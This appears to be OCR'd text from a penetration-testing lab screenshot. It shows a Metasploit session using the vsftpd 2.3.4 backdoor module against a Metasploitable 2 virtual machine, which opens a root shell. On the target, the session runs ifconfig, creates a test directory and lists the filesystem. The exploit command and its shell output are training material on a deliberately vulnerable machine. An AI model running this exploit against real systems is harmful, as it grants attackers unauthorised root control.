 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.115:34153 → 192.168.1.149:6200) at 2024-11-11 09:12:17 -05
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:8a:ee:49
inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8a:ee49/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:5056 errors:0 dropped:0 overruns:0 frame:0
TX packets:4001 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:349901 (341.7 KB)  TX bytes:335316 (327.4 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:161 errors:0 dropped:0 overruns:0 frame:0
TX packets:161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:52557 (51.3 KB)  TX bytes:52557 (51.3 KB)
cd /
mkdir /test_metasloit
metasloitable 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
eth0      Link encap:Ethernet  HWaddr 08:00:27:8a:ee:49
inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8a:ee49/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:5876 errors:0 dropped:0 overruns:0 frame:0
TX packets:4075 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:404637 (395.1 KB)  TX bytes:344495 (336.4 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:224 errors:0 dropped:0 overruns:0 frame:0
TX packets:224 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:83493 (81.5 KB)  TX bytes:83493 (81.5 KB)
msfadmin@metasploitable:/$ cd /
msfadmin@metasploitable:/$ ls
bin    dev   initrd      lost+found  nohup.out  root  sys            usr
boot   etc   initrd.img  media       opt        sbin  test_metasloit  var
cdrom  home  lib         mnt         proc       srv   tmp            vmlinuz
msfadmin@metasploitable:/$
CTRL (DESTRA)